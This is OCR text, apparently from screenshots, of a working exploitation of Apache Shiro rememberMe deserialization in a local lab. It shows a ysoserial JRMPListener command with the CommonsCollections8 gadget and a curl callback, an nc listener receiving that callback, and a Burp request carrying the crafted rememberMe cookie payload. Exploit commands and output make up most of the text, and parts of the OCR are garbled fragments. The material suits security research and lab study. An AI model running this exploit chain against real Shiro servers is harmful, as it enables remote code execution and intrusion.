 ⌥⌘1 java -cp ./target/ysoserial-0.0.6-SNAPSHOT-all.jar 1234 CommonsCollections8 (java)
3.1 kB↓ 0.0 kB↑ 14% 11 GB
hu3sky@Hu3skydeMacbookpro ~/Penetration tools/exp/ysoserial master ●+ java -cp ./targe
t/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1234 CommonsCollections8 "cur
l 127.0.0.1:4444"
* Opening JRMP listener on 1234
Have connection from /127.0.0.1:57028
Reading message...
Is DGC call for [[0:0:0, 369335139], [0:0:0, -865692552], [0:0:0, -672368266]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:57043
Reading message...
Is DGC call for [[0:0:0, -171285450], [0:0:0, -672368266], [0:0:0, 1132155088]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
⌥⌘5 nc -lv 4444 (nc)
3.1 kB↓ 0.0 kB↑ 14% 11 GB
hu3sky@Hu3skydeMacbookpro ~ nc -lv 4444
GET / HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: curl/7.54.0
Accept: */*
hu3sky@
hu3sky@
. 27
. 2
5
. 2
. 14
3
.web.serv
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://shiro:8080 ?
Request
Raw Params Headers Hex
GET /samples_web_war/ HTTP/1.1
Host: shiro:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
JSESSIONID=ED79EF4A5D9558B498B380875D962FC0;rememberMe=jSH2HCstvV2+rQHAiD5x/uYI1TjQti
tZP2mKP31g8RWVe/xuBazjZmJVbGSwxZTgmi78dxVs4rm78fEoetPie+eDwsPOw11P+LVjty6LxQU8ISJrS6
cCgxzzyWlgb0Cd8/9fAI+OKUcFO3kMKkvqOqBAy6IFdRMM01PJOPsg5JPv7ZT89CC/zJxCE+Ur3tuwmWx3pk
SxHApZeLWEeG+geWaSgc0gV3DF5iq2qrpcoHmYkuB83pQHnEowAaB/uRvSdd1zQ1cH+TAt3L5NOgO3SmToCY
jab8RgARAe8zaOFgD9NE/o2Y3hH1/ebkMwYwsm9LWI1VRm2EJ4ccFSTKYoyFsrO2wk8UyNiGYRlQaLhvMtUh
kzD7mRfaGaTESb25Vs6nGQydsT/mOWVHXG+g2D9A==;Path=/samples_web_war;
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/samples_web_war; Max-Age=0; Expires=Tue,
07-Jan-2020 07:49:33 GMT
Set-Cookie: JSESSIONID=B1528A34625BC66C06C7FD6D40EB28E9; Path=/samples_web_war;
HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 940
Date: Wed, 08 Jan 2020 07:49:34 GMT
Connection: close
<html>
<head>